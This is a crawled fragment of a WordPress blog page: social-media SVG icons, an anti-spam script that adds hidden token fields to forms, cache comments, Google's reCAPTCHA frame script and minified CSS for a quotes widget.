<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="-JQZRwd_Vh" value="9SbZRNQW_BH" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fZLPOwno" value="dj@b2Vr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="KJPRAgHrm" value="RGY9H8KMU" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ETBUngQv" value="OBjYqPnadHx_ybmr" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="-JQZRwd_Vh" value="9SbZRNQW_BH" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fZLPOwno" value="dj@b2Vr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="KJPRAgHrm" value="RGY9H8KMU" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ETBUngQv" value="OBjYqPnadHx_ybmr" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("-JQZRwd_Vh", "9SbZRNQW_BH");
data.data.append("fZLPOwno", "dj@b2Vr");
data.data.append("KJPRAgHrm", "RGY9H8KMU");
data.data.append("ETBUngQv", "OBjYqPnadHx_ybmr");
                    }
                    else {
                        data.data = data.data + '&-JQZRwd_Vh=9SbZRNQW_BH&fZLPOwno=dj@b2Vr&KJPRAgHrm=RGY9H8KMU&ETBUngQv=OBjYqPnadHx_ybmr';
                    }
                }
            });

        });
    </script>
	
</body>
</html>

<!-- Dynamic page generated in 0.872 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 22:08:34 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZghW6UTa5__EJscs3tOLQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769217630393');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.mrs.ovh/wp-content/cache/wpo-minify/1766942791/assets/wpo-minify-footer-a2572116.min.css
body_size: 281
content:
.quotes-llama-icons img{all:unset;display:inline-block;width:16px;height:16px;vertical-align:middle;margin-right:8px;margin-bottom:1px;text-align:right;float:none}.quotes-llama-widget-random{display:inline-block;width:100%;padding:5px}.quotes-llama-widget-quote{position:relative;padding:5px}.quotes-llama-widget-random img{max-width:150px;max-height:150px;margin-right:10px;margin-bottom:10px;border-radius:5px;box-shadow:3px 5px 6px 0 rgb(0 0 0 / .45);float:left}.quotes-llama-widget-next{display:block;text-align:right;font-style:italic;font-size:small}.quotes-llama-widget-author{display:block;text-align:right;font-style:italic}.quotes-llama-widget-source{font-size:small;font-style:italic}.quotes-llama-widget-countdown{position:absolute;right:0;top:-7px;opacity:.6;font-size:small}@media only screen and (max-width:1366px){.quotes-llama-widget-random img{max-width:138px;max-height:138px;margin-right:8px;border-radius:3px;box-shadow:3px 7px 9px 0 rgb(0 0 0 / .6)}}@media only screen and (max-width:1080px){.quotes-llama-widget-random img{max-width:115px;max-height:115px;margin-right:14px;border-radius:3px;box-shadow:3px 7px 9px 0 rgb(0 0 0 / .6)}}@media only screen and (max-width:768px){.quotes-llama-widget-random img{max-width:90px;max-height:90px;margin-right:13px;border-radius:2px;box-shadow:2px 5px 6px 0 rgb(0 0 0 / .4)}}@media only screen and (max-width:360px){img .quotes-llama-widget-random{max-width:65px;max-height:65px;margin-right:12px;border-radius:2px;box-shadow:2px 5px 6px 0 rgb(0 0 0 / .3)}}@media only screen and (max-width:240px){.quotes-llama-widget-random img{max-width:45px;max-height:45px;margin-right:11px;border-radius:2px;box-shadow:2px 5px 6px 0 rgb(0 0 0 / .3)}}